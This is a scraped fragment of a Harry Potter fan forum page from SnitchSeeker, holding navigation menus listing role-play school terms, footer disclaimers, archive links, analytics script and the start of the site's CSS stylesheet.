 <option value="959" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 35: September - December 2013</option>  <option value="966" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 36: January - April 2014</option>  <option value="982" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 37: May - August 2014</option>  <option value="985" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 38: September - December 2014</option>  <option value="999" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 39: January - April 2015</option>  <option value="1003" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 40: May - August 2015</option>  <option value="1187" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Abraham Botros's Reign</option>  <option value="1006" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 41: Sept - December 2015</option>  <option value="1188" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Meredith Moxley's Reign</option>  <option value="1014" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 42: January - April 2016</option>  <option value="1189" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Mohamed Sohnoun's Reign</option>  <option value="1024" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 43: May - August 2016</option>  <option value="1030" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 44: September - December 2016</option>  <option value="1190" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmistress: Regina Hawthorne's Reign</option>  <option value="1038" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 45: January - April 2017</option>  <option value="1051" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 46: May - August 2017</option>  <option value="1077" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 47: September - December 2017</option>  <option value="1083" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 48: January - April 2018</option>  <option value="1085" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 49: May - August 2018</option>  <option value="1099" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 50: September - December 2018</option>  <option value="1191" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Malachi Trent's Reign</option>  <option value="1121" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 51: January - April 2019</option>  <option value="1135" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 52: May - August 2019</option>  <option value="1174" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 53: September - December 2019</option>  <option value="1197" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 54: January - April 2020</option>  <option value="1203" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 55: May - August 2020</option>  <option value="1211" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 56: September - December 2020</option>  <option value="1221" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 57: January - April 2021</option>  <option value="1240" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 58: May - August 2021</option>  <option value="1244" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 59: September - December 2021</option>  <option value="1245" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster: Kamran Kazmi's Reign</option>  <option value="1246" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 60: January - April 2022</option>  <option value="1248" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 61: May - August 2022</option>  <option value="1254" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 62: September - December 2022</option>  <option value="1261" class="fjdpth3" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Headmaster Wilber Winterbottom's Reign</option>  <option value="1263" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 63: January - April 2023</option>  <option value="1265" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 64: May - August 2023</option>  <option value="1266" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Hogwarts Job Fair</option>  <option value="1269" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 65: September - December 2023</option>  <option value="1272" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 66: January - April 2024</option>  <option value="1274" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 67: May - August 2024</option>  <option value="1273" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Woodcroft Games</option>  <option value="1275" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 68: September - December 2024</option>  <option value="1277" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 69: January - April 2025</option>  <option value="1287" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 70: May - August 2025</option>  <option value="1291" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 71: September - December 2025</option>  <option value="1293" class="fjdpth4" >&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  Term 72: January - April 2026</option>  </optgroup> </select> <input type="submit" class="button" value="Go"  />  </form> </div> </td> </tr> </table>  <br />    <br /> <div class="smallfont" align="center">All times are GMT. The time now is <span class="time">02:33 PM</span>.</div> <br /> </div>  </div> </div> </div>    </div>  </td> </tr> </table>  <form action="forum.php" method="get" style="clear:left"> <table cellpadding="6" cellspacing="0" border="0" width="100%" class="page" align="center"> <tr> <td class="tfoot"> <select name="styleid" onchange="switch_id(this, 'style')"> <optgroup label="Quick Style Chooser">  <option value="10" class="" selected="selected">-- New Deathly Hallows</option>  <option value="14" class="" >---- Atlantis Ministry Plot</option>  <option value="13" class="" >---- New Deathly Hallows sans countdown</option>  <option value="2" class="" >---- Death Eaters</option>  <option value="4" class="" >---- SS Classic</option>  <option value="8" class="" >---- Slytherin Green</option>  <option value="12" class="" >---- SS Spring</option>  <option value="11" class="" >---- SS Winter</option>  <option value="3" class="" >-- SS lite</option>  </optgroup> </select> </td> <td class="tfoot" align="right" width="100%"> <div class="smallfont"> <strong> <a href="sendmessage.php" rel="nofollow" accesskey="9">Contact Us</a> -
				<a href="https://www.snitchseeker.com/">SnitchSeeker.com</a> -
				
				
				<a href="archive/index.php/">Archive</a> -
				
				
				
				<a href="#top" onclick="self.scrollTo(0, 0); return false;">Top</a> </strong> </div> </td> </tr> </table> </td> </tr> </table> <br /> <div align="center"> <p class="smallfont" style="margin: 10px 45px;">This Harry Potter and Wizarding World fan website and community is not endorsed by Hogwarts, Harry Potter, J.K. Rowling, Warner Bros., Daniel Radcliffe, Emma Watson, Rupert Grint, Quidditch, Deathly Hallows, Sorcerer's Stone, Wizards, Muggles, No-Maj, MACUSA, Newt Scamander, Video Games, Half-Blood Prince, Orders of the Phoenix, Goblet of Fire, Philosopher's Stones, Chamber of Secret, Pottermore, Fantastic Beasts and Where to Find Them, Eddie Redmayne, Cursed Child, or any other official Harry Potter source.</p> <p class="smallfont">All content is copyright &copy;2002 - 2026, SnitchSeeker.com unless stated otherwise. <a href="http://www.snitchseeker.com/prefect-office-ss-anouncements-help-feedback/privacy-policy-71535/" style="color:#fff">Privacy Policy</a></p> <div class="smallfont" align="center"> 
	Powered by vBulletin&reg; Version 3.8.4<br />Copyright &copy;2000 - 2026, Jelsoft Enterprises Ltd.
<br />LinkBacks Enabled by vBSEO 3.3.2 &copy; 2009, Crawlability, Inc.
	 </div> <div class="smallfont" align="center">  

	Site designed by <a onclick="pageTracker._trackPageview ('/outgoing/https_www_richardharris_no_');" rel="nofollow" href="https://www.snitchseeker.com/redirect-to/?redirect=https%3A%2F%2Fwww.richardharris.no%2F" target="_blank">Richard Harris Design</a><br /> </div> </div> </form>   <script type="text/javascript"> <!--
	// Main vBulletin Javascript Initialization
	vBulletin_init();
//--> </script>  <br /><div style="z-index:3" class="smallfont" align="center"><a href="https://www.snitchseeker.com/archive/index.php/f-20.html">1</a> <a href="https://www.snitchseeker.com/archive/index.php/f-22.html">2</a> <a href="https://www.snitchseeker.com/archive/index.php/f-23.html">3</a> <a href="https://www.snitchseeker.com/archive/index.php/f-24.html">4</a> <a href="https://www.snitchseeker.com/archive/index.php/f-26.html">5</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1030.html">6</a> <a href="https://www.snitchseeker.com/archive/index.php/f-33.html">7</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1110.html">8</a> <a href="https://www.snitchseeker.com/archive/index.php/f-37.html">9</a> <a href="https://www.snitchseeker.com/archive/index.php/f-38.html">10</a> <a href="https://www.snitchseeker.com/archive/index.php/f-174.html">11</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1111.html">12</a> <a href="https://www.snitchseeker.com/archive/index.php/f-49.html">13</a> <a href="https://www.snitchseeker.com/archive/index.php/f-715.html">14</a> <a href="https://www.snitchseeker.com/archive/index.php/f-52.html">15</a> <a href="https://www.snitchseeker.com/archive/index.php/f-53.html">16</a> <a href="https://www.snitchseeker.com/archive/index.php/f-56.html">17</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1098.html">18</a> <a href="https://www.snitchseeker.com/archive/index.php/f-58.html">19</a> <a href="https://www.snitchseeker.com/archive/index.php/f-59.html">20</a> <a href="https://www.snitchseeker.com/archive/index.php/f-60.html">21</a> <a href="https://www.snitchseeker.com/archive/index.php/f-192.html">22</a> <a href="https://www.snitchseeker.com/archive/index.php/f-64.html">23</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1077.html">24</a> <a href="https://www.snitchseeker.com/archive/index.php/f-66.html">25</a> <a href="https://www.snitchseeker.com/archive/index.php/f-959.html">26</a> <a href="https://www.snitchseeker.com/archive/index.php/f-957.html">27</a> <a href="https://www.snitchseeker.com/archive/index.php/f-68.html">28</a> <a href="https://www.snitchseeker.com/archive/index.php/f-70.html">29</a> <a href="https://www.snitchseeker.com/archive/index.php/f-71.html">30</a> <a href="https://www.snitchseeker.com/archive/index.php/f-73.html">31</a> <a href="https://www.snitchseeker.com/archive/index.php/f-74.html">32</a> <a href="https://www.snitchseeker.com/archive/index.php/f-79.html">33</a> <a href="https://www.snitchseeker.com/archive/index.php/f-95.html">34</a> <a href="https://www.snitchseeker.com/archive/index.php/f-986.html">35</a> <a href="https://www.snitchseeker.com/archive/index.php/f-100.html">36</a> <a href="https://www.snitchseeker.com/archive/index.php/f-102.html">37</a> <a href="https://www.snitchseeker.com/archive/index.php/f-103.html">38</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1112.html">39</a> <a href="https://www.snitchseeker.com/archive/index.php/f-109.html">40</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1265.html">41</a> <a href="https://www.snitchseeker.com/archive/index.php/f-955.html">42</a> <a href="https://www.snitchseeker.com/archive/index.php/f-124.html">43</a> <a href="https://www.snitchseeker.com/archive/index.php/f-131.html">44</a> <a href="https://www.snitchseeker.com/archive/index.php/f-132.html">45</a> <a href="https://www.snitchseeker.com/archive/index.php/f-134.html">46</a> <a href="https://www.snitchseeker.com/archive/index.php/f-138.html">47</a> <a href="https://www.snitchseeker.com/archive/index.php/f-376.html">48</a> <a href="https://www.snitchseeker.com/archive/index.php/f-382.html">49</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1133.html">50</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1014.html">51</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1038.html">52</a> <a href="https://www.snitchseeker.com/archive/index.php/f-158.html">53</a> <a href="https://www.snitchseeker.com/archive/index.php/f-168.html">54</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1109.html">55</a> <a href="https://www.snitchseeker.com/archive/index.php/f-170.html">56</a> <a href="https://www.snitchseeker.com/archive/index.php/f-175.html">57</a> <a href="https://www.snitchseeker.com/archive/index.php/f-759.html">58</a> <a href="https://www.snitchseeker.com/archive/index.php/f-656.html">59</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1003.html">60</a> <a href="https://www.snitchseeker.com/archive/index.php/f-178.html">61</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1113.html">62</a> <a href="https://www.snitchseeker.com/archive/index.php/f-189.html">63</a> <a href="https://www.snitchseeker.com/archive/index.php/f-176.html">64</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1115.html">65</a> <a href="https://www.snitchseeker.com/archive/index.php/f-307.html">66</a> <a href="https://www.snitchseeker.com/archive/index.php/f-207.html">67</a> <a href="https://www.snitchseeker.com/archive/index.php/f-229.html">68</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1250.html">69</a> <a href="https://www.snitchseeker.com/archive/index.php/f-238.html">70</a> <a href="https://www.snitchseeker.com/archive/index.php/f-224.html">71</a> <a href="https://www.snitchseeker.com/archive/index.php/f-970.html">72</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1087.html">73</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1096.html">74</a> <a href="https://www.snitchseeker.com/archive/index.php/f-308.html">75</a> <a href="https://www.snitchseeker.com/archive/index.php/f-360.html">76</a> <a href="https://www.snitchseeker.com/archive/index.php/f-276.html">77</a> <a href="https://www.snitchseeker.com/archive/index.php/f-273.html">78</a> <a href="https://www.snitchseeker.com/archive/index.php/f-326.html">79</a> <a href="https://www.snitchseeker.com/archive/index.php/f-292.html">80</a> <a href="https://www.snitchseeker.com/archive/index.php/f-377.html">81</a> <a href="https://www.snitchseeker.com/archive/index.php/f-379.html">82</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1121.html">83</a> <a href="https://www.snitchseeker.com/archive/index.php/f-375.html">84</a> <a href="https://www.snitchseeker.com/archive/index.php/f-381.html">85</a> <a href="https://www.snitchseeker.com/archive/index.php/f-383.html">86</a> <a href="https://www.snitchseeker.com/archive/index.php/f-384.html">87</a> <a href="https://www.snitchseeker.com/archive/index.php/f-433.html">88</a> <a href="https://www.snitchseeker.com/archive/index.php/f-414.html">89</a> <a href="https://www.snitchseeker.com/archive/index.php/f-958.html">90</a> <a href="https://www.snitchseeker.com/archive/index.php/f-437.html">91</a> <a href="https://www.snitchseeker.com/archive/index.php/f-417.html">92</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1024.html">93</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1260.html">94</a> <a href="https://www.snitchseeker.com/archive/index.php/f-455.html">95</a> <a href="https://www.snitchseeker.com/archive/index.php/f-450.html">96</a> <a href="https://www.snitchseeker.com/archive/index.php/f-969.html">97</a> <a href="https://www.snitchseeker.com/archive/index.php/f-479.html">98</a> <a href="https://www.snitchseeker.com/archive/index.php/f-477.html">99</a> <a href="https://www.snitchseeker.com/archive/index.php/f-476.html">100</a> <a href="https://www.snitchseeker.com/archive/index.php/f-584.html">101</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1197.html">102</a> <a href="https://www.snitchseeker.com/archive/index.php/f-547.html">103</a> <a href="https://www.snitchseeker.com/archive/index.php/f-552.html">104</a> <a href="https://www.snitchseeker.com/archive/index.php/f-839.html">105</a> <a href="https://www.snitchseeker.com/archive/index.php/f-595.html">106</a> <a href="https://www.snitchseeker.com/archive/index.php/f-594.html">107</a> <a href="https://www.snitchseeker.com/archive/index.php/f-596.html">108</a> <a href="https://www.snitchseeker.com/archive/index.php/f-635.html">109</a> <a href="https://www.snitchseeker.com/archive/index.php/f-617.html">110</a> <a href="https://www.snitchseeker.com/archive/index.php/f-653.html">111</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1099.html">112</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1097.html">113</a> <a href="https://www.snitchseeker.com/archive/index.php/f-657.html">114</a> <a href="https://www.snitchseeker.com/archive/index.php/f-666.html">115</a> <a href="https://www.snitchseeker.com/archive/index.php/f-775.html">116</a> <a href="https://www.snitchseeker.com/archive/index.php/f-774.html">117</a> <a href="https://www.snitchseeker.com/archive/index.php/f-726.html">118</a> <a href="https://www.snitchseeker.com/archive/index.php/f-678.html">119</a> <a href="https://www.snitchseeker.com/archive/index.php/f-705.html">120</a> <a href="https://www.snitchseeker.com/archive/index.php/f-681.html">121</a> <a href="https://www.snitchseeker.com/archive/index.php/f-766.html">122</a> <a href="https://www.snitchseeker.com/archive/index.php/f-706.html">123</a> <a href="https://www.snitchseeker.com/archive/index.php/f-717.html">124</a> <a href="https://www.snitchseeker.com/archive/index.php/f-709.html">125</a> <a href="https://www.snitchseeker.com/archive/index.php/f-707.html">126</a> <a href="https://www.snitchseeker.com/archive/index.php/f-708.html">127</a> <a href="https://www.snitchseeker.com/archive/index.php/f-710.html">128</a> <a href="https://www.snitchseeker.com/archive/index.php/f-711.html">129</a> <a href="https://www.snitchseeker.com/archive/index.php/f-712.html">130</a> <a href="https://www.snitchseeker.com/archive/index.php/f-713.html">131</a> <a href="https://www.snitchseeker.com/archive/index.php/f-714.html">132</a> <a href="https://www.snitchseeker.com/archive/index.php/f-716.html">133</a> <a href="https://www.snitchseeker.com/archive/index.php/f-718.html">134</a> <a href="https://www.snitchseeker.com/archive/index.php/f-719.html">135</a> <a href="https://www.snitchseeker.com/archive/index.php/f-720.html">136</a> <a href="https://www.snitchseeker.com/archive/index.php/f-722.html">137</a> <a href="https://www.snitchseeker.com/archive/index.php/f-723.html">138</a> <a href="https://www.snitchseeker.com/archive/index.php/f-724.html">139</a> <a href="https://www.snitchseeker.com/archive/index.php/f-727.html">140</a> <a href="https://www.snitchseeker.com/archive/index.php/f-728.html">141</a> <a href="https://www.snitchseeker.com/archive/index.php/f-738.html">142</a> <a href="https://www.snitchseeker.com/archive/index.php/f-744.html">143</a> <a href="https://www.snitchseeker.com/archive/index.php/f-763.html">144</a> <a href="https://www.snitchseeker.com/archive/index.php/f-767.html">145</a> <a href="https://www.snitchseeker.com/archive/index.php/f-772.html">146</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1257.html">147</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1272.html">148</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1083.html">149</a> <a href="https://www.snitchseeker.com/archive/index.php/f-773.html">150</a> <a href="https://www.snitchseeker.com/archive/index.php/f-776.html">151</a> <a href="https://www.snitchseeker.com/archive/index.php/f-777.html">152</a> <a href="https://www.snitchseeker.com/archive/index.php/f-778.html">153</a> <a href="https://www.snitchseeker.com/archive/index.php/f-779.html">154</a> <a href="https://www.snitchseeker.com/archive/index.php/f-780.html">155</a> <a href="https://www.snitchseeker.com/archive/index.php/f-781.html">156</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1085.html">157</a> <a href="https://www.snitchseeker.com/archive/index.php/f-782.html">158</a> <a href="https://www.snitchseeker.com/archive/index.php/f-783.html">159</a> <a href="https://www.snitchseeker.com/archive/index.php/f-784.html">160</a> <a href="https://www.snitchseeker.com/archive/index.php/f-805.html">161</a> <a href="https://www.snitchseeker.com/archive/index.php/f-812.html">162</a> <a href="https://www.snitchseeker.com/archive/index.php/f-827.html">163</a> <a href="https://www.snitchseeker.com/archive/index.php/f-830.html">164</a> <a href="https://www.snitchseeker.com/archive/index.php/f-833.html">165</a> <a href="https://www.snitchseeker.com/archive/index.php/f-851.html">166</a> <a href="https://www.snitchseeker.com/archive/index.php/f-855.html">167</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1114.html">168</a> <a href="https://www.snitchseeker.com/archive/index.php/f-860.html">169</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1264.html">170</a> <a href="https://www.snitchseeker.com/archive/index.php/f-869.html">171</a> <a href="https://www.snitchseeker.com/archive/index.php/f-870.html">172</a> <a href="https://www.snitchseeker.com/archive/index.php/f-876.html">173</a> <a href="https://www.snitchseeker.com/archive/index.php/f-881.html">174</a> <a href="https://www.snitchseeker.com/archive/index.php/f-885.html">175</a> <a href="https://www.snitchseeker.com/archive/index.php/f-883.html">176</a> <a href="https://www.snitchseeker.com/archive/index.php/f-886.html">177</a> <a href="https://www.snitchseeker.com/archive/index.php/f-894.html">178</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1116.html">179</a> <a href="https://www.snitchseeker.com/archive/index.php/f-899.html">180</a> <a href="https://www.snitchseeker.com/archive/index.php/f-900.html">181</a> <a href="https://www.snitchseeker.com/archive/index.php/f-901.html">182</a> <a href="https://www.snitchseeker.com/archive/index.php/f-902.html">183</a> <a href="https://www.snitchseeker.com/archive/index.php/f-903.html">184</a> <a href="https://www.snitchseeker.com/archive/index.php/f-904.html">185</a> <a href="https://www.snitchseeker.com/archive/index.php/f-905.html">186</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1261.html">187</a> <a href="https://www.snitchseeker.com/archive/index.php/f-921.html">188</a> <a href="https://www.snitchseeker.com/archive/index.php/f-929.html">189</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1051.html">190</a> <a href="https://www.snitchseeker.com/archive/index.php/f-999.html">191</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1000.html">192</a> <a href="https://www.snitchseeker.com/archive/index.php/f-985.html">193</a> <a href="https://www.snitchseeker.com/archive/index.php/f-960.html">194</a> <a href="https://www.snitchseeker.com/archive/index.php/f-965.html">195</a> <a href="https://www.snitchseeker.com/archive/index.php/f-966.html">196</a> <a href="https://www.snitchseeker.com/archive/index.php/f-977.html">197</a> <a href="https://www.snitchseeker.com/archive/index.php/f-972.html">198</a> <a href="https://www.snitchseeker.com/archive/index.php/f-967.html">199</a> <a href="https://www.snitchseeker.com/archive/index.php/f-968.html">200</a> <a href="https://www.snitchseeker.com/archive/index.php/f-976.html">201</a> <a href="https://www.snitchseeker.com/archive/index.php/f-971.html">202</a> <a href="https://www.snitchseeker.com/archive/index.php/f-973.html">203</a> <a href="https://www.snitchseeker.com/archive/index.php/f-974.html">204</a> <a href="https://www.snitchseeker.com/archive/index.php/f-975.html">205</a> <a href="https://www.snitchseeker.com/archive/index.php/f-982.html">206</a> <a href="https://www.snitchseeker.com/archive/index.php/f-983.html">207</a> <a href="https://www.snitchseeker.com/archive/index.php/f-984.html">208</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1007.html">209</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1006.html">210</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1054.html">211</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1191.html">212</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1135.html">213</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1183.html">214</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1136.html">215</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1282.html">216</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1174.html">217</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1188.html">218</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1181.html">219</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1212.html">220</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1182.html">221</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1185.html">222</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1161.html">223</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1190.html">224</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1189.html">225</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1187.html">226</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1266.html">227</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1184.html">228</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1186.html">229</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1171.html">230</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1203.html">231</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1213.html">232</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1254.html">233</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1222.html">234</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1211.html">235</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1221.html">236</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1240.html">237</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1214.html">238</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1248.html">239</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1245.html">240</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1244.html">241</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1246.html">242</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1223.html">243</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1276.html">244</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1291.html">245</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1238.html">246</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1255.html">247</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1275.html">248</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1242.html">249</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1263.html">250</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1270.html">251</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1269.html">252</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1273.html">253</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1274.html">254</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1277.html">255</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1279.html">256</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1284.html">257</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1287.html">258</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1290.html">259</a> <a href="https://www.snitchseeker.com/archive/index.php/f-1293.html">260</a> </div>

<script type="text/javascript"><!--
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
//-->
</script>
<script type="text/javascript"><!--
try {
var pageTracker = _gat._getTracker("UA-176205151-1");
pageTracker._trackPageview();
pageTracker._setVar("usergroup-1-Unregistered / Not Logged In");
} catch(err) {}
//-->
</script>
</body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.snitchseeker.com/clientscript/vbulletin_css/style-5c5c7069-00010.css
body_size: 10848
content:
body
{
	background: #d29f6a;
	color: #fafafa;
	font: 1em verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 0px;
	padding: 0px;
}
a:link, body_alink
{
	color: #102973;
}
a:visited, body_avisited
{
	color: #0066CC;
}
a:hover, a:active, body_ahover
{
	color: #FF6600;
}
.page
{
	color: #000000;
	padding: 0; margin: 0;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #3e342e;
	color: #fafafa;
	border: 2px solid #8b654e;
}
.tcat
{
	background: #869BBF url(../../images/gradients/gradient_tcat_b.gif) repeat-x top left;
	color: #FFFFFF;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #ffffff;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #FFFFCC;
	text-decoration: underline;
}
.thead
{
